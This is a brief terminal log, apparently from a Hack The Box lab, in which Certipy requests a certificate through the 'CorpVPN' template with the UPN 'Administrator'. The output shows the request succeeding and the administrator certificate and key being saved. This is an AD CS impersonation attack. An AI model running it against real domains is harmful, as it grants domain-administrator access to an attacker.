 [eu-dedivip-2]-[10.10.14.68]-[sabby@htb-rxvemhrfph]-[~]
[★]$ certipy req -u TEST01$ -p test12345 -ca AUTHORITY-CA -dc-ip 10.129.126.53 -template 'CorpVPN' -upn 'Administrator' -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.126.53[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.126.53[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'